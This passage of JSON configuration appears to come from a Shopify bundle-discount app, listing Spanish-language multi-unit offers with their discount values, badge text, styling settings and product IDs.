items","preselected":false},{"id":"640a98ba5d1102a759ecccf4","badge":"AHORRA 30%","title":"¡Compra 3 unidades con un 30% de descuento!","discount":{"type":"percentage","value":30},"quantity":3,"description":"Buy 2 items","preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"500"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"borderRadius":10,"backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"borderRadius":10,"backgroundColor":"rgb(255, 240, 234)"},"productIds":["gid://shopify/Product/6968409915584"]},{"id":4227,"enabled":true,"offers":[{"id":"63fb7316b6e80dd52aa18828","badge":"OFERTA","title":"Compra 1 unidad","discount":{"type":"percentage","value":0},"quantity":1,"persisted":true,"description":"Buy 1 item","preselected":false},{"id":"63fb79f356879640bcb0af42","badge":"Ahorra 20%","title":"¡Compra 2 unidades con un 20% de descuento!","discount":{"type":"percentage","value":20},"quantity":2,"description":"Buy 2 items","preselected":false},{"id":"63fb7a534933bb5db553832b","badge":"Ahorra 30%","title":"¡Compra 3 unidades con un 30% de descuento!","discount":{"type":"percentage","value":30},"quantity":3,"description":"Buy 2 items","preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"500"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"borderRadius":10,"backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"borderRadius":10,"backgroundColor":"rgb(255, 240, 234)"},"productIds":["gid://shopify/Product/7278018298048"]},{"id":4228,"enabled":true,"offers":[{"id":"63fb7316b6e80dd52aa18828","badge":"OFERTA","title":"Compra 1 unidad","discount":{"type":"no_discount","value":0},"quantity":1,"persisted":true,"description":"Buy 1 item","preselected":false},{"id":"63fb7b89f9a1f737fdd76258","badge":"AHORRA 20%","title":"¡Compra 2 unidades con un 20% de descuento!","discount":{"type":"percentage","value":20},"quantity":2,"description":"Buy 2 items","preselected":false},{"id":"63fb7c4738c364aa240be669","badge":"AHORRA 30%","title":"¡Compra 3 unidades con un 30% de descuento!","discount":{"type":"percentage","value":30},"quantity":3,"description":"Buy 2 items","preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"500"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"borderRadius":10,"backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"borderRadius":10,"backgroundColor":"rgb(255, 240, 234)"},"productIds":["gid://shopify/Product/7013410275520"]},{"id":4229,"enabled":true,"offers":[{"id":"63fb7316b6e80dd52aa18828","badge":"OFERTA","title":"Compra 1 unidad","discount":{"type":"percentage","value":0},"quantity":1,"persisted":true,"description":"Buy 1 item","preselected":false},{"id":"63fb7dea5b6b5a8d0b6204f6","badge":"Save 20%","title":"¡Compra 2 unidades con un 20% de descuento!","discount":{"type":"percentage","value":20},"quantity":2,"description":"Buy 2 items","preselected":false},{"id":"6401f54ea5ef9f174a5e4ab9","badge":"AHORRA 30%","title":"¡Compra 3 unidades con un 30% de descuento!","discount":{"type":"percentage","value":30},"quantity":3,"description":"Buy 2 items","preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"500"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"borderRadius":10,"backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"borderRadius":10,"backgroundColor":"rgb(255, 240, 234)"},"productIds":["gid://shopify/Product/7360448299200"]},{"id":4230,"enabled":true,"offers":[{"id":"63fb7316b6e80dd52aa18828","badge":"BS/50 DE DESCUENTO","title":"LANZA BURBUJAS + globo de cantoya","discount":{"type":"percentage","value":0},"quantity":1,"persisted":true,"description":"Buy 1 item","preselected":false},{"id":"63fb7f051b156f06508b74ba","badge":"DESCUENTO ADICIONAL X2","title":"2 LANZA BURBUJAS + 2 globo de cantoya","discount":{"type":"fixed_amount","value":72},"quantity":2,"description":"Buy 2 items","preselected":false},{"id":"63fb7f84a0e292761d62da87","badge":"SUPER DSCTO (NAVIDAD)","title":"3 LANZA BURBUJAS + 3 globo de cantoya","discount":{"type":"fixed_amount","value":158},"quantity":3,"description":"Buy 2 items","preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"500"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"borderRadius":10,"backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"borderRadius":10,"backgroundColor":"rgb(255, 240, 234)"},"productIds":["gid://shopify/Product/7428193321152"]},{"id":4326,"enabled":true,"offers":[{"id":"63fec59d4381f0ffe1e31f81","badge":"OFERTA","title":"Compra 1 unidad","discount":{"type":"no_discount","value":0},"quantity":1,"persisted":true,"description":"Buy 1 item","preselected":true},{"id":"63fec5f98d57cf1988202391","badge":"ahorra 15%","title":"¡Compra 2 unidades con un 15% de descuento!","discount":{"type":"percentage","value":15},"quantity":2,"description":"Buy 2 items","preselected":false},{"id":"63fec6279207fb3799ffdf7a","badge":"ahorra 25%","title":"¡Compra 3 unidades con un 25% de descuento!","discount":{"type":"percentage","value":25},"quantity":3,"description":"Buy 2 items","preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"500"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"borderRadius":10,"backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"borderRadius":10,"backgroundColor":"rgb(255, 240, 234)"},"productIds":["gid://shopify/Product/7344523051200"]},{"id":4379,"enabled":true,"offers":[{"id":"6400eaf60379efc09732c0fc","badge":"OFERTA","title":"Compra 1 unidad","discount":{"type":"percentage","value":0},"quantity":1,"persisted":true,"description":"Buy 1 item","preselected":true},{"id":"6400ebff53ef796dacb19223","badge":"Ahorra 20%","title":"¡Compra 2 unidades con un 20% de descuento!","discount":{"type":"percentage","value":20},"quantity":2,"description":"Buy 2 items","preselected":false},{"id":"6400ec370802ddcfddf4a831","badge":"Ahorra 30%","title":"¡Compra 3 unidades con un 30% de descuento!","discount":{"type":"percentage","value":30},"quantity":3,"description":"Buy 2 items","preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"500"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"borderRadius":10,"backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"borderRadius":10,"backgroundColor":"rgb(255, 240, 234)"},"productIds":["gid://shopify/Product/7135874777280"]},{"id":4380,"enabled":true,"offers":[{"id":"6400ee9c3ec1e672ee01ef40","badge":"OFERTA","title":"Compra 1 unidad","discount":{"type":"percentage","value":0},"quantity":1,"persisted":true,"description":"Buy 1 item","preselected":true},{"id":"6400eefe52cb8473add07ff1","badge":"AHORRA 20%","title":"¡Compra 2 unidades con un 20% de descuento!","discount":{"type":"percentage","value":20},"quantity":2,"description":"Buy 2 items","preselected":false},{"id":"6400ef1d003e02d4e36206bd","badge":"AHORRA 30%","title":"¡Compra 3 unidades con un 30% de descuento!","discount":{"type":"percentage","value":30},"quantity":3,"description":"Buy 2 items","preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"500"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"borderRadius":10,"backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"borderRadius":10,"backgroundColor":"rgb(255, 240, 234)"},"productIds":["gid://shopify/Product/7274278387904"]},{"id":4381,"enabled":true,"offers":[{"id":"6400ee9c3ec1e672ee01ef40","badge":"OFERTA","title":"Compra 1 unidad","discount":{"type":"percentage","value":0},"quantity":1,"persisted":true,"description":"Buy 1 item","preselected":false},{"id":"6400efe3dfff86e5a15660ed","badge":"AHORRA 20%","title":"¡Compra 2 unidades con un 20% de descuento!","discount":{"type":"percentage","value":20},"quantity":2,"description":"Buy 2 items","preselected":false},{"id":"6400eff92f3daf3d9e73f22f","badge":"AHORRA 30%","title":"¡Compra 3 unidades con un 30% de descuento!","discount":{"type":"percentage","value":30},"quantity":3,"description":"Buy 2 items","preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"500"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"borderRadius":10,"backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"borderRadius":10,"backgroundColor":"rgb(255, 240, 234)"},"productIds":["gid://shopify/Product/6968415715520"]},{"id":4406,"enabled":true,"offers":[{"id":"6401f2018154ab63383db5ba","badge":"OFERTA","title":"Compra 1 unidad","discount":{"type":"percentage","value":0},"quantity":1,"persisted":true,"description":"Buy 1 item","preselected":true},{"id":"6401f22d7c03d21a177b31fa","badge":"AHORRA 20%","title":"¡Compra 2 unidades con un 20% de descuento!","discount":{"type":"percentage","value":20},"quantity":2,"description":"Buy 2 items","preselected":false},{"id":"6401f24a349ff6e1ce763544","badge":"AHORRA 30%","title":"¡Compra 3 unidades con un 30% de descuento!","discount":{"type":"percentage","value":30},"quantity":3,"description":"Buy 2 items","preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"500"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"borderRadius":10,"backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"borderRadius":10,"backgroundColor":"rgb(255, 240, 234)"},"productIds":["gid://shopify/Product/6979888808128"]},{"id":4407,"enabled":true,"offers":[{"id":"6401f2018154ab63383db5ba","badge":"OFERTA","title":"Compra 1 unidad","discount":{"type":"percentage","value":0},"quantity":1,"persisted":true,"description":"Buy 1 item","preselected":false},{"id":"6401f2b370edc0c562afe266","badge":"AHORRA 20%","title":"¡Compra 2 unidades con un 20% de descuento!","discount":{"type":"percentage","value":20},"quantity":2,"description":"Buy 2 items","preselected":false},{"id":"6401f2ced04485a66cd2c856","badge":"AHORRA 30%","title":"¡Compra 3 unidades con un 30% de descuento!","discount":{"type":"percentage","value":30},"quantity":3,"description":"Buy 2 items","preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"500"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"borderRadius":10,"backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"borderRadius":10,"backgroundColor":"rgb(255, 240, 234)"},"productIds":["gid://shopify/Product/7394171420864"]},{"id":4485,"enabled":true,"offers":[{"id":"640565a7fb3ffed0952468f7","badge":null,"title":"1 aspiradora","discount":{"type":"percentage","value":0},"quantity":1,"persisted":true,"description":"Buy 1 item","preselected":true},{"id":"640565d2a15fb3e1566a7b0a","badge":"Más vendido","title":"2 aspiradora","discount":{"type":"percentage","value":20},"quantity":2,"description":"Buy 2 items","preselected":false},{"id":"640565ee2ca58a147987c799","badge":"Pack ecónomico","title":"3 aspiradoras","discount":{"type":"percentage","value":30},"quantity":3,"description":"Buy 2 items","preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"500"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"borderRadius":10,"backgroundColor":"#FFFFFF","useComparePrice":true},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"borderRadius":10,"backgroundColor":"rgb(255, 240, 234)"},"productIds":["gid://shopify/Product/6774358180032"]},{"id":4621,"enabled":true,"offers":[{"id":"640a95715a355e532801052d","badge":"OFERTA","title":"Compra 1 unidad","discount":{"type":"percentage","value":0},"quantity":1,"persisted":true,"description":"Buy 1 item","preselected":true},{"id":"640a97991f36b39241d79183","badge":"AHORRA 15%","title":"¡Compra 2 unidades con un 15% de descuento!","discount":{"type":"percentage","value":15},"quantity":2,"description":"Buy 2 items","preselected":false},{"id":"640a97bebdbe7b6ce1e775ad","badge":"AHORRA 25%","title":"¡Compra 2 unidades con un 25% de descuento!","discount":{"type":"percentage","value":25},"quantity":3,"description":"Buy 2 items","preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"500"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"borderRadius":10,"backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"borderRadius":10,"backgroundColor":"rgb(255, 240, 234)"},"productIds":["gid://shopify/Product/6839085596864"]},{"id":4622,"enabled":true,"offers":[{"id":"640a95715a355e532801052d","badge":"OFERTA","title":"Compra 1 unidad","discount":{"type":"percentage","value":0},"quantity":1,"persisted":true,"description":"Buy 1 item","preselected":false},{"id":"640a996f0a40ae68d403360b","badge":"AHORRA 15%","title":"¡Compra 2 unidades con un 15% de descuento!","discount":{"type":"percentage","value":30},"quantity":2,"description":"Buy 2 items","preselected":false},{"id":"640a997b2efce0a0206bc388","badge":"AHORRA 25%","title":"¡Compra 3 unidades con un 25% de descuento!","discount":{"type":"percentage","value":30},"quantity":3,"description":"Buy 2 items","preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"500"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"borderRadius":10,"backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"borderRadius":10,"backgroundColor":"rgb(255, 240, 234)"},"productIds":["gid://shopify/Product/7352682774720"]},{"id":4751,"enabled":true,"offers":[{"id":"64100f114086905e68bbfe80","badge":"OFERTA","title":"Compra 1 unidad","discount":{"type":"percentage","value":0},"quantity":1,"persisted":true,"description":"Buy 1 item","preselected":true},{"id":"64100f726b197fc23bb3b3f7","badge":"Ahorra 20%","title":"¡Compra 2 unidades con un 20% de descuento!","discount":{"type":"percentage","value":20},"quantity":2,"description":"Buy 2 items","preselected":false},{"id":"64100f4537d8a6f896f0ccf4","badge":"Ahorra 25%","title":"¡Compra 3 unidades con un 25% de descuento!","discount":{"type":"percentage","value":25},"quantity":3,"description":"Buy 2 items","preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"500"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"borderRadius":10,"backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"borderRadius":10,"backgroundColor":"rgb(255, 240, 234)"},"productIds":["gid://shopify/Product/7461315117248"]},{"id":5100,"enabled":true,"offers":[{"id":"641d5db6f0a9031b7e609276","badge":"Ahorra 20BS","title":"Compra 1 unidad + 1 caño ahorrador","discount":{"type":"percentage","value":0},"quantity":1,"persisted":true,"description":"Buy 1 item","preselected":true},{"id":"641d5def6298178eac043ac7","badge":"Ahorra  39BS","title":"¡Compra 2 unidades + 2 caño ahorrador con un 39BS de descuento!","discount":{"type":"fixed_amount","value":39},"quantity":2,"description":"Buy 2 items","preselected":false},{"id":"641d5e104edc6e96cfbea541","badge":"Ahorra  78BS","title":"¡Compra 3 unidades + 3 caño ahorrador con un 78BS de descuento!","discount":{"type":"fixed_amount","value":78},"quantity":3,"description":"Buy 2 items","preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"500"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 